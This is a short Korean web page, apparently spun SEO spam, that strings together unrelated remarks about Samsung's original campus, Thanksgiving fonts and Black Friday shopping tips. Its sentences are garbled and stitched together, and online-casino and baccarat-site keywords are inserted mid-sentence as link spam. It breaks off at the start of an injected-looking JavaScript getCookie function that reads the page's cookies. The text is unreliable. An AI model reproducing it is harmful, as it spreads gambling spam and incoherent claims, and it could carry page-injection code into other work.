
이곳은 30 년 전 처음 삼성의 오리지널 캠퍼스가 세워진 곳
으로 상당히 다른 시설입니다. 큰 텍스트 블록을 사용하는 경
우 약간의 읽기 어려움이있을 수 있습니다. 추수 감사절 카드
의 작은 손도 사용할 수 있습니다. 이러한 글꼴이 추수 감사
절 프로젝트에 적합하면 많은
온라인카지노
다른 글꼴을 무
료로 다운로드 할 수 있습니다.
잠깐 시간을내어 전 세계 여러
바카라사이트
국가의 사람들,
주로 미국, 캐나다, 호주 및 유럽에 속한 국가에서 관찰되고
과격하게 추구되는 블랙 프라이데이 개념을 진정으로 이해
하십시오. 노동 조합. 블랙 프라이데이는 휴일로 간주되지 않
지만 11 월 넷째 목요일 인 추수 감사절 이후 금요일에 축하
됩니다. 특정 품목, 가격 또는 매장에 대한 터널 비전을 피하
십시오. 인쇄 광고의 아이템은 가장 새롭고 호화로운 모델 일
수도 있지만, 작년의 모델이 여전히 유효하다면, 아마 그것도
좋고 훨씬 저렴할 것입니다. 당신은 또한 올해의 블랙 프라이
데이 광고에 대한 작은 글씨를 읽어야한다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;